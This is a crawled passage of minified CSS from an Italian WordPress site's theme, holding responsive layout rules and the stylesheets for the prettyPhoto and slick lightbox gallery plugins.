3% 20px;padding:0!important}#footer{text-align:center}#footer .grid_4,#footer .grid_5,#footer
.grid_6{width:94%;margin:0
3% 20px;padding:0!important}#widget_theme1899_vcard,#social_networks_widget{background:none;padding:0}.vcard{padding:0;background:none}.slider-container{height:250px;left:0;margin-left:0;overflow:hidden;position:relative;width:100%}#slider{left:0;margin-left:0;position:relative;width:100%!important;height:250px!important;float:left;background-size:cover!important}.nivo-caption .nivo-caption-inner
a{color:#61b107!important;font-weight:700}.nivo-caption{color:#464646;height:auto;left:0;margin-left:0;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";top:auto;bottom:10px;width:94%;margin:0
3%;z-index:89;background-color:rgba(114,113,111,.4)}.nivo-caption-inner{padding:10px}.nivo-caption .nivo-caption-inner
a{padding:0
21px 0 2px}.nivo-caption .nivo-caption-inner
h2{font-size:18px;letter-spacing:normal;line-height:22px;margin-bottom:13px;text-shadow:1px 1px 0 rgba(177,172,143,.64)}.portfolio{float:left;overflow:visible;width:100%!important;padding:0!important;margin:0!important}.portfolio
li{width:100%!important;padding:0!important;margin:0
0 20px!important}.portfolio li a.image-wrap{height:auto!important;width:100%!important;border:none!important;padding:0!important;margin:0!important}.zoom-icon{display:none!important}.single-prodotti ul li h2,.page-template-page-prodotti-php ul li
h2{margin:0;padding:0}.single-prodotti ul li h2 a,.page-template-page-prodotti-php ul li h2
a{display:block;font-family:Calibri;font-size:20px;height:auto;line-height:22px;margin-top:10px}.portfolio .folio-desc{float:left;width:100%;padding:0;margin:0}.img-single-prodotti{float:left;width:100%;height:auto;margin-bottom:20px}.breadcrumbs{display:none}.single-prodotti .two_third,.single-prodotti
.one_third{float:left;width:100%;padding:0;margin:0}.blog .primary_content_wrap,.single-post .primary_content_wrap,.single-prodotti .primary_content_wrap,.page-template
.primary_content_wrap{width:94%;margin:0
3%}.page-template-page-home-php
.primary_content_wrap{width:100%;margin:0}.single-prodotti #content
h3{margin-top:0!important;font-size:18px;line-height:20px}.portfolio li a.image-wrap
img{position:relative;width:100%}.folio-desc
.link{font-size:1em}.item-land{background:none repeat scroll 0 0 #fff;box-shadow:0 0 5px #888;display:inline;float:left;margin:130px
0 10px;padding:3;text-align:center;width:94%}#main{font-size:1em}.single-prodotti #content
h3{float:left;width:100%;margin-top:15px!important;margin-bottom:15px!important}.related-products{float:left;width:100%}.container_16
.grid_10{float:left;width:100%;padding:0;margin:0}.featured-thumbnail.large{margin:0
0 20px;float:left;width:100%;padding:0}.featured-thumbnail{border:none;float:left;margin:0;padding:0;position:relative;width:auto}#sidebar{border:none;float:left;margin:0;padding:0;position:relative;width:100%}.extra-wrap{display:inline;float:right;margin-left:15px;overflow:visible;width:75%}.widget{margin-bottom:15px}iframe{width:100%}.wpcf7{width:100%}.grid_5.prefix_1{float:left;width:100%;margin:0;padding:0}.wpcf7-form-control.wpcf7-submit{float:left;display:inline;margin:0}input[type=reset]{float:right;display:inline;margin:0}.post-holder .entry-title,.single-post .entry-title{font-size:1em;line-height:1.5em}.post-holder .featured-thumbnail{float:left;width:100%;margin:0;padding:0}.post-holder
img{float:left;width:100%;margin:0;padding:0}ul li
a{font-size:1em}.post_list li .post_content
a{font-size:1em}.stroke{display:none}.preventivi{z-index:998!important}.single-prodotti .header-title h1,.singular-product{width:100%}.header-title
h1{font-size:21px;line-height:24px}.content-singular-product
.one_half{float:left;width:100%;margin:0;padding:0}.ngg_lightbox{width:100%}.ngg_lightbox
img{width:100%;border:0!important;padding:0!important;margin:0!important}.single-prodotti .ngg-gallery-thumbnail-box{float:left;margin-top:4%!important;margin-right:4%!important;width:22%}.thumbnail-dettaglio{width:100%;border:0!important;padding:0!important;margin:0!important}#ngg-image-3,#ngg-image-7,#ngg-image-11,#ngg-image-15,#ngg-image-19,#ngg-image-23{margin-right:0!important}.single-prodotti .ngg-gallery-thumbnail{width:100%}.product-pagination .btn-zichichi{width:130px}.max-height{height:auto!important}.fixedOnScroll{display:none!important;visibility:hidden}#___plusone_0{float:right;position:relative;right:0;top:0}#widget-footer-2{text-align:center}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.zichichi.it/wp-content/plugins/bwp-minify/min/?f=wp-content/themes/theme1899/css/prettyPhoto.css,wp-content/themes/theme1899/includes/slick/slick.css,wp-content/themes/theme1899/includes/slick/slick-lightbox.css,wp-content/themes/theme1899/css/custom.css,wp-content/themes/theme1899/css/custom-2020.css
body_size: 26054
content:
div.pp_default .pp_top,div.pp_default .pp_top .pp_middle,div.pp_default .pp_top .pp_left,div.pp_default .pp_top .pp_right,div.pp_default .pp_bottom,div.pp_default .pp_bottom .pp_left,div.pp_default .pp_bottom .pp_middle,div.pp_default .pp_bottom
.pp_right{height:13px}div.pp_default .pp_top
.pp_left{background:url(/wp-content/themes/theme1899/images/prettyPhoto/default/sprite.png) -78px -93px no-repeat}div.pp_default .pp_top
.pp_middle{background:url(/wp-content/themes/theme1899/images/prettyPhoto/default/sprite_x.png) top left repeat-x}div.pp_default .pp_top
.pp_right{background:url(/wp-content/themes/theme1899/images/prettyPhoto/default/sprite.png) -112px -93px no-repeat}div.pp_default .pp_content
.ppt{color:#f8f8f8}div.pp_default .pp_content_container
.pp_left{background:url(/wp-content/themes/theme1899/images/prettyPhoto/default/sprite_y.png) -7px 0 repeat-y;padding-left:13px}div.pp_default .pp_content_container
.pp_right{background:url(/wp-content/themes/theme1899/images/prettyPhoto/default/sprite_y.png) top right repeat-y;padding-right:13px}div.pp_default
.pp_content{background-color:#fff}div.pp_default .pp_next:hover{background:url(/wp-content/themes/theme1899/images/prettyPhoto/default/sprite_next.png) center right no-repeat;cursor:pointer}div.pp_default .pp_previous:hover{background:url(/wp-content/themes/theme1899/images/prettyPhoto/default/sprite_prev.png) center left no-repeat;cursor:pointer}div.pp_default
.pp_expand{background:url(/wp-content/themes/theme1899/images/prettyPhoto/default/sprite.png) 0 -29px no-repeat;cursor:pointer;width:28px;height:28px}div.pp_default .pp_expand:hover{background:url(/wp-content/themes/theme1899/images/prettyPhoto/default/sprite.png) 0 -56px no-repeat;cursor:pointer}div.pp_default
.pp_contract{background:url(/wp-content/themes/theme1899/images/prettyPhoto/default/sprite.png) 0 -84px no-repeat;cursor:pointer;width:28px;height:28px}div.pp_default .pp_contract:hover{background:url(/wp-content/themes/theme1899/images/prettyPhoto/default/sprite.png) 0 -113px no-repeat;cursor:pointer}div.pp_default
.pp_close{width:30px;height:30px;background:url(/wp-content/themes/theme1899/images/prettyPhoto/default/sprite.png) 2px 1px no-repeat;cursor:pointer}div.pp_default #pp_full_res
.pp_inline{color:#000}div.pp_default .pp_gallery ul li
a{background:url(/wp-content/themes/theme1899/images/prettyPhoto/default/default_thumb.png) center center #f8f8f8;border:1px
solid #aaa}div.pp_default .pp_gallery ul li a:hover,div.pp_default .pp_gallery ul li.selected
a{border-color:#fff}div.pp_default
.pp_social{margin-top:7px}div.pp_default .pp_gallery a.pp_arrow_previous,div.pp_default .pp_gallery
a.pp_arrow_next{position:static;left:auto}div.pp_default .pp_nav .pp_play,div.pp_default .pp_nav
.pp_pause{background:url(/wp-content/themes/theme1899/images/prettyPhoto/default/sprite.png) -51px 1px no-repeat;height:30px;width:30px}div.pp_default .pp_nav
.pp_pause{background-position:-51px -29px}div.pp_default
.pp_details{position:relative}div.pp_default a.pp_arrow_previous,div.pp_default
a.pp_arrow_next{background:url(/wp-content/themes/theme1899/images/prettyPhoto/default/sprite.png) -31px -3px no-repeat;height:20px;margin:4px
0 0;width:20px}div.pp_default
a.pp_arrow_next{left:52px;background-position:-82px -3px}div.pp_default .pp_content_container
.pp_details{margin-top:5px}div.pp_default
.pp_nav{clear:none;height:30px;width:110px;position:relative}div.pp_default .pp_nav
.currentTextHolder{font-family:Georgia;font-style:italic;color:#999;font-size:11px;left:75px;line-height:25px;margin:0;padding:0
0 0 10px;position:absolute;top:2px}div.pp_default .pp_close:hover,div.pp_default .pp_nav .pp_play:hover,div.pp_default .pp_nav .pp_pause:hover,div.pp_default .pp_arrow_next:hover,div.pp_default .pp_arrow_previous:hover{opacity:.7;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=70)"}div.pp_default
.pp_description{font-size:11px;font-weight:700;line-height:14px;margin:5px
50px 5px 0}div.pp_default .pp_bottom
.pp_left{background:url(/wp-content/themes/theme1899/images/prettyPhoto/default/sprite.png) -78px -127px no-repeat}div.pp_default .pp_bottom
.pp_middle{background:url(/wp-content/themes/theme1899/images/prettyPhoto/default/sprite_x.png) bottom left repeat-x}div.pp_default .pp_bottom
.pp_right{background:url(/wp-content/themes/theme1899/images/prettyPhoto/default/sprite.png) -112px -127px no-repeat}div.pp_default
.pp_loaderIcon{background:url(/wp-content/themes/theme1899/images/prettyPhoto/default/loader.gif) center center no-repeat}div.light_rounded .pp_top
.pp_left{background:url(/wp-content/themes/theme1899/images/prettyPhoto/light_rounded/sprite.png) -88px -53px no-repeat}div.light_rounded .pp_top
.pp_middle{background:#fff}div.light_rounded .pp_top
.pp_right{background:url(/wp-content/themes/theme1899/images/prettyPhoto/light_rounded/sprite.png) -110px -53px no-repeat}div.light_rounded .pp_content
.ppt{color:#000}div.light_rounded .pp_content_container .pp_left,div.light_rounded .pp_content_container
.pp_right{background:#fff}div.light_rounded
.pp_content{background-color:#fff}div.light_rounded .pp_next:hover{background:url(/wp-content/themes/theme1899/images/prettyPhoto/light_rounded/btnNext.png) center right no-repeat;cursor:pointer}div.light_rounded .pp_previous:hover{background:url(/wp-content/themes/theme1899/images/prettyPhoto/light_rounded/btnPrevious.png) center left no-repeat;cursor:pointer}div.light_rounded
.pp_expand{background:url(/wp-content/themes/theme1899/images/prettyPhoto/light_rounded/sprite.png) -31px -26px no-repeat;cursor:pointer}div.light_rounded .pp_expand:hover{background:url(/wp-content/themes/theme1899/images/prettyPhoto/light_rounded/sprite.png) -31px -47px no-repeat;cursor:pointer}div.light_rounded
.pp_contract{background:url(/wp-content/themes/theme1899/images/prettyPhoto/light_rounded/sprite.png) 0 -26px no-repeat;cursor:pointer}div.light_rounded .pp_contract:hover{background:url(/wp-content/themes/theme1899/images/prettyPhoto/light_rounded/sprite.png) 0 -47px no-repeat;cursor:pointer}div.light_rounded
.pp_close{width:75px;height:22px;background:url(/wp-content/themes/theme1899/images/prettyPhoto/light_rounded/sprite.png) -1px -1px no-repeat;cursor:pointer}div.light_rounded
.pp_details{position:relative}div.light_rounded
.pp_description{margin-right:85px}div.light_rounded #pp_full_res
.pp_inline{color:#000}div.light_rounded .pp_gallery a.pp_arrow_previous,div.light_rounded .pp_gallery
a.pp_arrow_next{margin-top:12px!important}div.light_rounded .pp_nav
.pp_play{background:url(/wp-content/themes/theme1899/images/prettyPhoto/light_rounded/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.light_rounded .pp_nav
.pp_pause{background:url(/wp-content/themes/theme1899/images/prettyPhoto/light_rounded/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.light_rounded
.pp_arrow_previous{background:url(/wp-content/themes/theme1899/images/prettyPhoto/light_rounded/sprite.png) 0 -71px no-repeat}div.light_rounded
.pp_arrow_previous.disabled{background-position:0 -87px;cursor:default}div.light_rounded
.pp_arrow_next{background:url(/wp-content/themes/theme1899/images/prettyPhoto/light_rounded/sprite.png) -22px -71px no-repeat}div.light_rounded
.pp_arrow_next.disabled{background-position:-22px -87px;cursor:default}div.light_rounded .pp_bottom
.pp_left{background:url(/wp-content/themes/theme1899/images/prettyPhoto/light_rounded/sprite.png) -88px -80px no-repeat}div.light_rounded .pp_bottom
.pp_middle{background:#fff}div.light_rounded .pp_bottom
.pp_right{background:url(/wp-content/themes/theme1899/images/prettyPhoto/light_rounded/sprite.png) -110px -80px no-repeat}div.light_rounded
.pp_loaderIcon{background:url(/wp-content/themes/theme1899/images/prettyPhoto/light_rounded/loader.gif) center center no-repeat}div.dark_rounded .pp_top
.pp_left{background:url(/wp-content/themes/theme1899/images/prettyPhoto/dark_rounded/sprite.png) -88px -53px no-repeat}div.dark_rounded .pp_top
.pp_middle{background:url(/wp-content/themes/theme1899/images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat}div.dark_rounded .pp_top
.pp_right{background:url(/wp-content/themes/theme1899/images/prettyPhoto/dark_rounded/sprite.png) -110px -53px no-repeat}div.dark_rounded .pp_content_container
.pp_left{background:url(/wp-content/themes/theme1899/images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat-y}div.dark_rounded .pp_content_container
.pp_right{background:url(/wp-content/themes/theme1899/images/prettyPhoto/dark_rounded/contentPattern.png) top right repeat-y}div.dark_rounded
.pp_content{background:url(/wp-content/themes/theme1899/images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat}div.dark_rounded .pp_next:hover{background:url(/wp-content/themes/theme1899/images/prettyPhoto/dark_rounded/btnNext.png) center right no-repeat;cursor:pointer}div.dark_rounded .pp_previous:hover{background:url(/wp-content/themes/theme1899/images/prettyPhoto/dark_rounded/btnPrevious.png) center left no-repeat;cursor:pointer}div.dark_rounded
.pp_expand{background:url(/wp-content/themes/theme1899/images/prettyPhoto/dark_rounded/sprite.png) -31px -26px no-repeat;cursor:pointer}div.dark_rounded .pp_expand:hover{background:url(/wp-content/themes/theme1899/images/prettyPhoto/dark_rounded/sprite.png) -31px -47px no-repeat;cursor:pointer}div.dark_rounded
.pp_contract{background:url(/wp-content/themes/theme1899/images/prettyPhoto/dark_rounded/sprite.png) 0 -26px no-repeat;cursor:pointer}div.dark_rounded .pp_contract:hover{background:url(/wp-content/themes/theme1899/images/prettyPhoto/dark_rounded/sprite.png) 0 -47px no-repeat;cursor:pointer}div.dark_rounded
.pp_close{width:75px;height:22px;background:url(/wp-content/themes/theme1899/images/prettyPhoto/dark_rounded/sprite.png) -1px -1px no-repeat;cursor:pointer}div.dark_rounded
.pp_details{position:relative}div.dark_rounded
.pp_description{margin-right:85px}div.dark_rounded
.currentTextHolder{color:#c4c4c4}div.dark_rounded
.pp_description{color:#fff}div.dark_rounded #pp_full_res
.pp_inline{color:#fff}div.dark_rounded .pp_gallery a.pp_arrow_previous,div.dark_rounded .pp_gallery
a.pp_arrow_next{margin-top:12px!important}div.dark_rounded .pp_nav
.pp_play{background:url(/wp-content/themes/theme1899/images/prettyPhoto/dark_rounded/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.dark_rounded .pp_nav
.pp_pause{background:url(/wp-content/themes/theme1899/images/prettyPhoto/dark_rounded/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.dark_rounded
.pp_arrow_previous{background:url(/wp-content/themes/theme1899/images/prettyPhoto/dark_rounded/sprite.png) 0 -71px no-repeat}div.dark_rounded
.pp_arrow_previous.disabled{background-position:0 -87px;cursor:default}div.dark_rounded
.pp_arrow_next{background:url(/wp-content/themes/theme1899/images/prettyPhoto/dark_rounded/sprite.png) -22px -71px no-repeat}div.dark_rounded
.pp_arrow_next.disabled{background-position:-22px -87px;cursor:default}div.dark_rounded .pp_bottom
.pp_left{background:url(/wp-content/themes/theme1899/images/prettyPhoto/dark_rounded/sprite.png) -88px -80px no-repeat}div.dark_rounded .pp_bottom
.pp_middle{background:url(/wp-content/themes/theme1899/images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat}div.dark_rounded .pp_bottom
.pp_right{background:url(/wp-content/themes/theme1899/images/prettyPhoto/dark_rounded/sprite.png) -110px -80px no-repeat}div.dark_rounded
.pp_loaderIcon{background:url(/wp-content/themes/theme1899/images/prettyPhoto/dark_rounded/loader.gif) center center no-repeat}div.dark_square .pp_left,div.dark_square .pp_middle,div.dark_square .pp_right,div.dark_square
.pp_content{background:#000}div.dark_square
.currentTextHolder{color:#c4c4c4}div.dark_square
.pp_description{color:#fff}div.dark_square
.pp_loaderIcon{background:url(/wp-content/themes/theme1899/images/prettyPhoto/dark_square/loader.gif) center center no-repeat}div.dark_square
.pp_expand{background:url(/wp-content/themes/theme1899/images/prettyPhoto/dark_square/sprite.png) -31px -26px no-repeat;cursor:pointer}div.dark_square .pp_expand:hover{background:url(/wp-content/themes/theme1899/images/prettyPhoto/dark_square/sprite.png) -31px -47px no-repeat;cursor:pointer}div.dark_square
.pp_contract{background:url(/wp-content/themes/theme1899/images/prettyPhoto/dark_square/sprite.png) 0 -26px no-repeat;cursor:pointer}div.dark_square .pp_contract:hover{background:url(/wp-content/themes/theme1899/images/prettyPhoto/dark_square/sprite.png) 0 -47px no-repeat;cursor:pointer}div.dark_square
.pp_close{width:75px;height:22px;background:url(/wp-content/themes/theme1899/images/prettyPhoto/dark_square/sprite.png) -1px -1px no-repeat;cursor:pointer}div.dark_square
.pp_details{position:relative}div.dark_square
.pp_description{margin:0
85px 0 0}div.dark_square #pp_full_res
.pp_inline{color:#fff}div.dark_square .pp_gallery a.pp_arrow_previous,div.dark_square .pp_gallery
a.pp_arrow_next{margin-top:12px!important}div.dark_square
.pp_nav{clear:none}div.dark_square .pp_nav
.pp_play{background:url(/wp-content/themes/theme1899/images/prettyPhoto/dark_square/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.dark_square .pp_nav
.pp_pause{background:url(/wp-content/themes/theme1899/images/prettyPhoto/dark_square/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.dark_square
.pp_arrow_previous{background:url(/wp-content/themes/theme1899/images/prettyPhoto/dark_square/sprite.png) 0 -71px no-repeat}div.dark_square
.pp_arrow_previous.disabled{background-position:0 -87px;cursor:default}div.dark_square
.pp_arrow_next{background:url(/wp-content/themes/theme1899/images/prettyPhoto/dark_square/sprite.png) -22px -71px no-repeat}div.dark_square
.pp_arrow_next.disabled{background-position:-22px -87px;cursor:default}div.dark_square .pp_next:hover{background:url(/wp-content/themes/theme1899/images/prettyPhoto/dark_square/btnNext.png) center right no-repeat;cursor:pointer}div.dark_square .pp_previous:hover{background:url(/wp-content/themes/theme1899/images/prettyPhoto/dark_square/btnPrevious.png) center left no-repeat;cursor:pointer}div.light_square .pp_left,div.light_square .pp_middle,div.light_square .pp_right,div.light_square
.pp_content{background:#fff}div.light_square .pp_content
.ppt{color:#000}div.light_square
.pp_expand{background:url(/wp-content/themes/theme1899/images/prettyPhoto/light_square/sprite.png) -31px -26px no-repeat;cursor:pointer}div.light_square .pp_expand:hover{background:url(/wp-content/themes/theme1899/images/prettyPhoto/light_square/sprite.png) -31px -47px no-repeat;cursor:pointer}div.light_square
.pp_contract{background:url(/wp-content/themes/theme1899/images/prettyPhoto/light_square/sprite.png) 0 -26px no-repeat;cursor:pointer}div.light_square .pp_contract:hover{background:url(/wp-content/themes/theme1899/images/prettyPhoto/light_square/sprite.png) 0 -47px no-repeat;cursor:pointer}div.light_square
.pp_close{width:75px;height:22px;background:url(/wp-content/themes/theme1899/images/prettyPhoto/light_square/sprite.png) -1px -1px no-repeat;cursor:pointer}div.light_square
.pp_details{position:relative}div.light_square
.pp_description{margin-right:85px}div.light_square #pp_full_res
.pp_inline{color:#000}div.light_square .pp_gallery a.pp_arrow_previous,div.light_square .pp_gallery
a.pp_arrow_next{margin-top:12px!important}div.light_square .pp_nav
.pp_play{background:url(/wp-content/themes/theme1899/images/prettyPhoto/light_square/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.light_square .pp_nav
.pp_pause{background:url(/wp-content/themes/theme1899/images/prettyPhoto/light_square/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.light_square
.pp_arrow_previous{background:url(/wp-content/themes/theme1899/images/prettyPhoto/light_square/sprite.png) 0 -71px no-repeat}div.light_square
.pp_arrow_previous.disabled{background-position:0 -87px;cursor:default}div.light_square
.pp_arrow_next{background:url(/wp-content/themes/theme1899/images/prettyPhoto/light_square/sprite.png) -22px -71px no-repeat}div.light_square
.pp_arrow_next.disabled{background-position:-22px -87px;cursor:default}div.light_square .pp_next:hover{background:url(/wp-content/themes/theme1899/images/prettyPhoto/light_square/btnNext.png) center right no-repeat;cursor:pointer}div.light_square .pp_previous:hover{background:url(/wp-content/themes/theme1899/images/prettyPhoto/light_square/btnPrevious.png) center left no-repeat;cursor:pointer}div.light_square
.pp_loaderIcon{background:url(/wp-content/themes/theme1899/images/prettyPhoto/light_rounded/loader.gif) center center no-repeat}div.facebook .pp_top
.pp_left{background:url(/wp-content/themes/theme1899/images/prettyPhoto/facebook/sprite.png) -88px -53px no-repeat}div.facebook .pp_top
.pp_middle{background:url(/wp-content/themes/theme1899/images/prettyPhoto/facebook/contentPatternTop.png) top left repeat-x}div.facebook .pp_top
.pp_right{background:url(/wp-content/themes/theme1899/images/prettyPhoto/facebook/sprite.png) -110px -53px no-repeat}div.facebook .pp_content
.ppt{color:#000}div.facebook .pp_content_container
.pp_left{background:url(/wp-content/themes/theme1899/images/prettyPhoto/facebook/contentPatternLeft.png) top left repeat-y}div.facebook .pp_content_container
.pp_right{background:url(/wp-content/themes/theme1899/images/prettyPhoto/facebook/contentPatternRight.png) top right repeat-y}div.facebook
.pp_content{background:#fff}div.facebook
.pp_expand{background:url(/wp-content/themes/theme1899/images/prettyPhoto/facebook/sprite.png) -31px -26px no-repeat;cursor:pointer}div.facebook .pp_expand:hover{background:url(/wp-content/themes/theme1899/images/prettyPhoto/facebook/sprite.png) -31px -47px no-repeat;cursor:pointer}div.facebook
.pp_contract{background:url(/wp-content/themes/theme1899/images/prettyPhoto/facebook/sprite.png) 0 -26px no-repeat;cursor:pointer}div.facebook .pp_contract:hover{background:url(/wp-content/themes/theme1899/images/prettyPhoto/facebook/sprite.png) 0 -47px no-repeat;cursor:pointer}div.facebook
.pp_close{width:22px;height:22px;background:url(/wp-content/themes/theme1899/images/prettyPhoto/facebook/sprite.png) -1px -1px no-repeat;cursor:pointer}div.facebook
.pp_details{position:relative}div.facebook
.pp_description{margin:0
37px 0 0}div.facebook #pp_full_res
.pp_inline{color:#000}div.facebook
.pp_loaderIcon{background:url(/wp-content/themes/theme1899/images/prettyPhoto/facebook/loader.gif) center center no-repeat}div.facebook
.pp_arrow_previous{background:url(/wp-content/themes/theme1899/images/prettyPhoto/facebook/sprite.png) 0 -71px no-repeat;height:22px;margin-top:0;width:22px}div.facebook
.pp_arrow_previous.disabled{background-position:0 -96px;cursor:default}div.facebook
.pp_arrow_next{background:url(/wp-content/themes/theme1899/images/prettyPhoto/facebook/sprite.png) -32px -71px no-repeat;height:22px;margin-top:0;width:22px}div.facebook
.pp_arrow_next.disabled{background-position:-32px -96px;cursor:default}div.facebook
.pp_nav{margin-top:0}div.facebook .pp_nav
p{font-size:15px;padding:0
3px 0 4px}div.facebook .pp_nav
.pp_play{background:url(/wp-content/themes/theme1899/images/prettyPhoto/facebook/sprite.png) -1px -123px no-repeat;height:22px;width:22px}div.facebook .pp_nav
.pp_pause{background:url(/wp-content/themes/theme1899/images/prettyPhoto/facebook/sprite.png) -32px -123px no-repeat;height:22px;width:22px}div.facebook .pp_next:hover{background:url(/wp-content/themes/theme1899/images/prettyPhoto/facebook/btnNext.png) center right no-repeat;cursor:pointer}div.facebook .pp_previous:hover{background:url(/wp-content/themes/theme1899/images/prettyPhoto/facebook/btnPrevious.png) center left no-repeat;cursor:pointer}div.facebook .pp_bottom
.pp_left{background:url(/wp-content/themes/theme1899/images/prettyPhoto/facebook/sprite.png) -88px -80px no-repeat}div.facebook .pp_bottom
.pp_middle{background:url(/wp-content/themes/theme1899/images/prettyPhoto/facebook/contentPatternBottom.png) top left repeat-x}div.facebook .pp_bottom
.pp_right{background:url(/wp-content/themes/theme1899/images/prettyPhoto/facebook/sprite.png) -110px -80px no-repeat}div.pp_pic_holder a:focus{outline:none}div.pp_overlay{background:#000;display:none;left:0;position:absolute;top:0;width:100%;z-index:9500}div.pp_pic_holder{display:none;position:absolute;width:100px;z-index:10000}.pp_top{height:20px;position:relative}* html
.pp_top{padding:0
20px}.pp_top
.pp_left{height:20px;left:0;position:absolute;width:20px}.pp_top
.pp_middle{height:20px;left:20px;position:absolute;right:20px}* html .pp_top
.pp_middle{left:0;position:static}.pp_top
.pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px}.pp_content{height:40px;min-width:40px}* html
.pp_content{width:40px}.pp_fade{display:none}.pp_content_container{position:relative;text-align:left;width:100%}.pp_content_container
.pp_left{padding-left:20px}.pp_content_container
.pp_right{padding-right:20px}.pp_content_container
.pp_details{float:left;margin:10px
0 2px}.pp_description{display:none;margin:0}.pp_social{float:left;margin:0}.pp_social
.facebook{float:left;margin-left:5px;width:55px;overflow:hidden}.pp_social
.twitter{float:left}.pp_nav{clear:right;float:left;margin:3px
10px 0 0}.pp_nav
p{float:left;margin:2px
4px;white-space:nowrap}.pp_nav .pp_play,.pp_nav
.pp_pause{float:left;margin-right:4px;text-indent:-10000px}a.pp_arrow_previous,a.pp_arrow_next{display:block;float:left;height:15px;margin-top:3px;overflow:hidden;text-indent:-10000px;width:14px}.pp_hoverContainer{position:absolute;top:0;width:100%;z-index:2000}.pp_gallery{display:none;left:50%;margin-top:-50px;position:absolute;z-index:10000}.pp_gallery
div{float:left;overflow:hidden;position:relative}.pp_gallery
ul{float:left;height:35px;margin:0
0 0 5px;padding:0;position:relative;white-space:nowrap}.pp_gallery ul
a{border:1px
#000 solid;border:1px
rgba(0,0,0,.5) solid;display:block;float:left;height:33px;overflow:hidden}.pp_gallery ul a:hover,.pp_gallery li.selected
a{border-color:#fff}.pp_gallery ul a
img{border:0}.pp_gallery
li{display:block;float:left;margin:0
5px 0 0;padding:0}.pp_gallery li.default
a{background:url(/wp-content/themes/theme1899/images/prettyPhoto/facebook/default_thumbnail.gif) 0 0 no-repeat;display:block;height:33px;width:50px}.pp_gallery li.default a
img{display:none}.pp_gallery .pp_arrow_previous,.pp_gallery
.pp_arrow_next{margin-top:7px!important}a.pp_next{background:url(/wp-content/themes/theme1899/images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;display:block;float:right;height:100%;text-indent:-10000px;width:49%}a.pp_previous{background:url(/wp-content/themes/theme1899/images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;display:block;float:left;height:100%;text-indent:-10000px;width:49%}a.pp_expand,a.pp_contract{cursor:pointer;display:none;height:20px;position:absolute;right:30px;text-indent:-10000px;top:10px;width:20px;z-index:20000}a.pp_close{position:absolute;right:0;top:0;display:block;line-height:22px;text-indent:-10000px}.pp_bottom{height:20px;position:relative}* html
.pp_bottom{padding:0
20px}.pp_bottom
.pp_left{height:20px;left:0;position:absolute;width:20px}.pp_bottom
.pp_middle{height:20px;left:20px;position:absolute;right:20px}* html .pp_bottom
.pp_middle{left:0;position:static}.pp_bottom
.pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px}.pp_loaderIcon{display:block;height:24px;left:50%;margin:-12px 0 0 -12px;position:absolute;top:50%;width:24px}#pp_full_res{line-height:1!important}#pp_full_res
.pp_inline{text-align:left}#pp_full_res .pp_inline
p{margin:0
0 15px}div.ppt{color:#fff;display:none;font-size:17px;margin:0
0 5px 15px;z-index:9999}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,
.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:before,.slick-track:after{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir='rtl'] .slick-slide{float:right}.slick-slide
img{display:block}.slick-slide.slick-loading
img{display:none}.slick-slide.dragging
img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px
solid transparent}.slick-arrow.slick-hidden{display:none}.slick-lightbox{position:fixed;top:0;left:0;z-index:9999;width:100%;height:100%;background:black;-webkit-transition:opacity 0.5s ease;transition:opacity 0.5s ease}.slick-lightbox .slick-loading .slick-list{background-color:transparent}.slick-lightbox .slick-prev{left:15px}.slick-lightbox .slick-next{right:15px}.slick-lightbox-hide{opacity:0}.slick-lightbox-hide.slick-lightbox-ie{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0)}.slick-lightbox-hide-init{position:absolute;top:-9999px;opacity:0}.slick-lightbox-hide-init.slick-lightbox-ie{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0)}.slick-lightbox-inner{position:fixed;top:0;left:0;width:100%;height:100%}.slick-lightbox-slick-item{text-align:center;overflow:hidden}.slick-lightbox-slick-item:before{content:'';display:inline-block;height:100%;vertical-align:middle;margin-right:-0.25em}.slick-caption-bottom .slick-lightbox-slick-item .slick-lightbox-slick-item .slick-lightbox-slick-caption{position:absolute;bottom:0;left:0;text-align:center;width:100%;margin-bottom:20px}.slick-caption-dynamic .slick-lightbox-slick-item .slick-lightbox-slick-item .slick-lightbox-slick-caption{display:block;text-align:center}.slick-lightbox-slick-item-inner{display:inline-block;vertical-align:middle;max-width:90%;max-height:90%}.slick-lightbox-slick-img{margin:0
auto;display:block;max-width:90%;max-height:90%}.slick-lightbox-slick-caption{margin:10px
